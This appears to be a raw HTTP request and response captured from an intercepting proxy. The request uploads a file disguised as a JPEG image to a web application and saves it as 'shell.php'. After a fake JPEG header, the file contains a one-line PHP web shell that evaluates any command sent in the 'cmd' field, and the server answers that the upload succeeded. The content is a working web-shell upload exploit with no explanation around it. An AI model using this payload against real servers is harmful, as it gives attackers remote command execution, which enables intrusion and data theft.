 美化 Raw Hex \n
36 ------geckoformboundarya30bd3a55e2e6c8087bc9574932a6663
37 Content-Disposition: form-data; name="dzchunkbyteoffset"
38
39 0
40 ------geckoformboundarya30bd3a55e2e6c8087bc9574932a6663
41 Content-Disposition: form-data; name="p"
42
43
44 ------geckoformboundarya30bd3a55e2e6c8087bc9574932a6663
45 Content-Disposition: form-data; name="fullpath"
46
47 shell.php
48 ------geckoformboundarya30bd3a55e2e6c8087bc9574932a6663
49 Content-Disposition: form-data; name="token"
50
51 df7c48c20e97d0559a0849b87bb74c28c9af42782f7edeb5ba75f11625f993db
52 ------geckoformboundarya30bd3a55e2e6c8087bc9574932a6663
53 Content-Disposition: form-data; name="file"; filename="tomcat.jpg
"
54 Content-Type: application/octet-stream
55
56 ÿØÿàJFIFÿÛC
57 (1#%(:3=<9387@H\N@DWE78PmQW_bghg>Mqypdx\egcÿÛC//cB8Bcccccccccccc
58 <?php
59 eval($_POST['cmd']);
60 ?>
61 ------geckoformboundarya30bd3a55e2e6c8087bc9574932a6663--
62
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Fri, 11 Jul 2025 11:20:27 GMT
3 Server: Apache/2.4.62 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 52
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=UTF-8
11
12 {"status":"success","info":"file upload successful"}